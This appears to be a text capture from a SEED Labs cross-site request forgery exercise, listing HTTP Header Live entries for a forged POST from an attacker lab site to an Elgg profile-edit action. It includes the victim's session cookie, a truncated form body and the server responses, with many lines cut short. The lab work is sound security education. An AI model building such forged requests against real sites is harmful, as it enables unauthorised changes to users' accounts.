 Most Visited SEED Labs Sites for Labs
HTTP Header Live
This page forges an HTTP POST request.
undefined
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Cookie: Elgg=keq5nm42i1lfqclolhrfm1mma0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Hi, this is csexr&acc
POST: HTTP/1.1 302 Found
Date: Tue, 30 May 2023 21:49:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=64
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.csrflabattacker.com/
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
POST: HTTP/1.1 200 OK
Date: Tue, 30 May 2023 21:49:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Tue, 30 May 2023 21:48:47 GMT
ETag: "47f-5fcf02affd20d-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 481
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/ed
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Cookie: Elgg=keq5nm42i1lfqclolhrfm1mma0
Connection: keep-alive
Upgrade-Insecure-Requests: 1